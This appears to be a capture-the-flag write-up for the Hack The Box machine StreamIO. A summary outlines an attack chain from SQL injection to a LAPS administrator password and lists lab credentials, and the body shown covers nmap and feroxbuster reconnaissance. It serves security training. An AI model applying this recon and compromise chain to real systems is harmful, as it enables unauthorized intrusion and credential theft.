StreamIO
Summary


This Windows machine involves exploiting a SQL injection in a web portal (watch.streamio.htb) to extract database credentials (nikk37:get_dem_girls2@yahoo.com). Using evil-winrm, access nikk37 and discover Firefox credentials via winPEAS. Decrypt stored passwords with firepwd.py, revealing JDgodd:JDg0dd1s@d0p3cr3@t0r. BloodHound analysis shows JDgodd can add itself to the CORE STAFF group (using PowerView), granting ReadLAPSPassword rights. Retrieve the LAPS password for Administrator via LDAP ()bUSwfVDi.!6i8) and gain full control.
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
└─# nmap -p- --min-rate 10000 $box -oA nmap/port-scan
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-18 19:40 IST
Nmap scan report for 10.10.11.158
Host is up (0.34s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49705/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 14.57 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
└─# nmap -sC -sV -p53,80,88,135,139,389,443,445,464,593,636,3268,3269,5985,9389,49667,49673,49674,49705 $box -oA nmap/scripts
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-18 19:42 IST
Nmap scan report for 10.10.11.158
Host is up (0.58s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-01-18 21:12:26Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| ssl-cert: Subject: commonName=streamIO/countryName=EU
| Subject Alternative Name: DNS:streamIO.htb, DNS:watch.streamIO.htb
| Not valid before: 2022-02-22T07:03:28
|_Not valid after: 2022-03-24T07:03:28
| tls-alpn:
|_ http/1.1
|_http-title: Not Found
|_ssl-date: 2025-01-18T21:14:05+00:00; +6h59m59s from scanner time.
|_http-server-header: Microsoft-HTTPAPI/2.0
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49705/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-01-18T21:13:23
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 6h59m58s, deviation: 0s, median: 6h59m58s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 114.55 seconds
We will add these hostnames to our /etc/hosts file
Web
This is the basic webpage for IIS server
Streaming site

Visiting the site on https we can see a streaming service
Looking at wappalyzer,
There is a login page,
I tried with admin / admin and the login failed

We can see the team here. In the contacts page we can see email of oliver to be oliver@streamio.htb
Let’s register a new user and try to login as that user
Register
The login still failed even when we are trying to login as our new user testuser1


watch.streamio.htb
We can see that there is a new site which we got from or nmap scan Let’s try to run directory buster for this subdomain
feroxbuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
└─# feroxbuster -u https://streamio.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -k -x php --filter-status 301,404,403
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher ver: 2.11.0
───────────────────────────┬──────────────────────
Target Url │ https://streamio.htb/
Threads │ 50
Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
Status Code Filters │ [301, 404, 403]
Timeout (secs) │ 7
User-Agent │ feroxbuster/2.11.0
Config File │ /etc/feroxbuster/ferox-config.toml
Extract Links │ true
Extensions │ [php]
HTTP methods │ [GET]
Insecure │ true
Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 29l 95w 1245c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 5l 374w 21257c https://streamio.htb/js/popper.min.js
200 GET 2l 1276w 88145c https://streamio.htb/js/jquery-3.4.1.min.js
200 GET 367l 1995w 166220c https://streamio.htb/images/contact-img.png
200 GET 111l 269w 4145c https://streamio.htb/login.php
200 GET 395l 915w 13497c https://streamio.htb/index.php
302 GET 0l 0w 0c https://streamio.htb/logout.php => https://streamio.htb/
200 GET 206l 430w 6434c https://streamio.htb/contact.php
200 GET 51l 213w 19329c https://streamio.htb/images/client.jpg
200 GET 192l 1006w 82931c https://streamio.htb/images/icon.png
200 GET 101l 173w 1663c https://streamio.htb/css/responsive.css
200 GET 231l 571w 7825c https://streamio.htb/about.php
200 GET 863l 1698w 16966c https://streamio.htb/css/style.css
200 GET 191l 253w 3120c https://streamio.htb/css/login.css
200 GET 121l 291w 4500c https://streamio.htb/register.php
200 GET 913l 5479w 420833c https://streamio.htb/images/about-img.png
200 GET 395l 915w 13497c https://streamio.htb/
200 GET 274l 1677w 150222c https://streamio.htb/images/barry.png
200 GET 1753l 10007w 871140c https://streamio.htb/images/oliver.png
200 GET 2059l 12754w 1028337c https://streamio.htb/images/samantha.png
200 GET 2l 6w 58c https://streamio.htb/admin/master.php
400 GET 6l 26w 324c https://streamio.htb/error%1F_log
400 GET 6l 26w 324c https://streamio.htb/error%1F_log.php
400 GET 6l 26w 324c https://streamio.htb/images/error%1F_log
400 GET 6l 26w 324c https://streamio.htb/js/error%1F_log
400 GET 6l 26w 324c https://streamio.htb/css/error%1F_log
400 GET 6l 26w 324c https://streamio.htb/admin/error%1F_log
400 GET 6l 26w 324c https://streamio.htb/images/error%1F_log.php
400 GET 6l 26w 324c https://streamio.htb/js/error%1F_log.php
400 GET 6l 26w 324c https://streamio.htb/css/error%1F_log.php
400 GET 6l 26w 324c https://streamio.htb/admin/error%1F_log.php
400 GET 6l 26w 324c https://streamio.htb/admin/css/error%1F_log
400 GET 6l 26w 324c https://streamio.htb/admin/images/error%1F_log
400 GET 6l 26w 324c https://streamio.htb/admin/js/error%1F_log
400 GET 6l 26w 324c https://streamio.htb/admin/css/error%1F_log.php
400 GET 6l 26w 324c https://streamio.htb/admin/images/error%1F_log.php
400 GET 6l 26w 324c https://streamio.htb/admin/js/error%1F_log.php
400 GET 6l 26w 324c https://streamio.htb/fonts/error%1F_log
400 GET 6l 26w 324c https://streamio.htb/fonts/error%1F_log.php
400 GET 6l 26w 324c https://streamio.htb/admin/fonts/error%1F_log
400 GET 6l 26w 324c https://streamio.htb/admin/fonts/error%1F_log.php
[####################] - 26m 265866/265866 0s found:40 errors:1854
[####################] - 25m 26584/26584 17/s https://streamio.htb/
[####################] - 25m 26584/26584 17/s https://streamio.htb/admin/
[####################] - 25m 26584/26584 17/s https://streamio.htb/images/
[####################] - 25m 26584/26584 17/s https://streamio.htb/js/
[####################] - 25m 26584/26584 17/s https://streamio.htb/css/
[####################] - 25m 26584/26584 17/s https://streamio.htb/admin/images/
[####################] - 25m 26584/26584 17/s https://streamio.htb/admin/js/
[####################] - 25m 26584/26584 17/s https://streamio.htb/admin/css/
[####################] - 25m 26584/26584 18/s https://streamio.htb/fonts/
[####################] - 25m 26584/26584 18/s https://streamio.htb/admin/fonts/
We will try other subdomain,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
└─# feroxbuster -u https://watch.streamio.htb/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -k -x php --filter-status 301,404,403 -o raft-med-lower
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher ver: 2.11.0
───────────────────────────┬──────────────────────
Target Url │ https://watch.streamio.htb/
Threads │ 50
Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
Status Code Filters │ [301, 404, 403]
Timeout (secs) │ 7
User-Agent │ feroxbuster/2.11.0
Config File │ /etc/feroxbuster/ferox-config.toml
Extract Links │ true
Output File │ raft-med-lower
Extensions │ [php]
HTTP methods │ [GET]
Insecure │ true
Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 29l 95w 1245c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 192l 1006w 82931c https://watch.streamio.htb/static/icon.png
200 GET 136l 295w 22042c https://watch.streamio.htb/static/logo.png
200 GET 72l 112w 875c https://watch.streamio.htb/static/css/index.css
200 GET 78l 245w 2829c https://watch.streamio.htb/
200 GET 25l 34w 247c https://watch.streamio.htb/static/css/search.css
200 GET 10837l 20418w 195704c https://watch.streamio.htb/static/css/bootstrap.css
200 GET 7193l 19558w 253905c https://watch.streamio.htb/search.php
200 GET 78l 245w 2829c https://watch.streamio.htb/index.php
200 GET 20l 47w 677c https://watch.streamio.htb/blocked.php
400 GET 6l 26w 324c https://watch.streamio.htb/error%1F_log
400 GET 6l 26w 324c https://watch.streamio.htb/error%1F_log.php
400 GET 6l 26w 324c https://watch.streamio.htb/static/error%1F_log
400 GET 6l 26w 324c https://watch.streamio.htb/static/error%1F_log.php
400 GET 6l 26w 324c https://watch.streamio.htb/static/css/error%1F_log
400 GET 6l 26w 324c https://watch.streamio.htb/static/js/error%1F_log
400 GET 6l 26w 324c https://watch.streamio.htb/static/css/error%1F_log.php
400 GET 6l 26w 324c https://watch.streamio.htb/static/js/error%1F_log.php
[####################] - 10m 106349/106349 0s found:17 errors:0
[####################] - 10m 26584/26584 45/s https://watch.streamio.htb/
[####################] - 10m 26584/26584 46/s https://watch.streamio.htb/static/
[####################] - 10m 26584/26584 46/s https://watch.streamio.htb/static/css/
[####################] - 10m 26584/26584 46/s https://watch.streamio.htb/static/js/
We already saw that the service is running php
Let’s visit some of the pages we got from or scan
